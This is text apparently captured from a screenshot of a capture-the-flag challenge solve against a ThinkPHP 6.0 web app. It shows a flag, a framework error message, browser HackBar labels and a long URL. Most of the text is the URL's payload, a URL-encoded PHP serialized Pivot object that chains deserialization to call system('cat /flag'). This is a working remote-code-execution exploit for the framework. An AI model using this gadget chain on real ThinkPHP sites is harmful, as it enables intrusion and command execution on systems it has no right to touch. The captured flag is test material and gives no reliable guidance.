 flag{2431bde5-fb81-432b-8644-69a18e721877}
Method think\model\Pivot::__toString() must not throw an exception, caught TypeError: array_key_exists() expects parameter 2 to be array, integer given
ThinkPHP V6.0.0RC4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册系列
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie XSS Encode HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eeff2257-bc64-4a27-a993-53fcae364a88.node3.buuoj.cn///public/?
payload=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A6%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A6%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%
3A0%3A%22%22%3Bs%3A10%3A%22%00%2A%00visible%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bs%3A3%3A%22bbb%22%3Bs%3A3%3A%22aaa%22%3B%7D%7Ds%3A21%3A%22%00think%5CModel%00relation%22%3Ba%3A1%3A%7Bs%3A3%3A%22bbb%22%3Bs%3A3%3A%22aaa%22%3B%7Ds%3A17%3A%22%00think%5CModel%00data%22%3
Ba%3A1%3A%7Bs%3A1%3A%22a%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A1%3A%22a%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A10%3A%22%00%2A%00visible%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bs%3A3%3A%22bbb%22%3Bs%3A3%3A%22aaa%
22%3B%7D%7Ds%3A21%3A%22%00think%5CModel%00relation%22%3Ba%3A1%3A%7Bs%3A3%3A%22bbb%22%3Bs%3A3%3A%22aaa%22%3B%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A1%3A%22a%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7B
s%3A1%3A%22a%22%3Bs%3A6%3A%22system%22%3B%7D%7D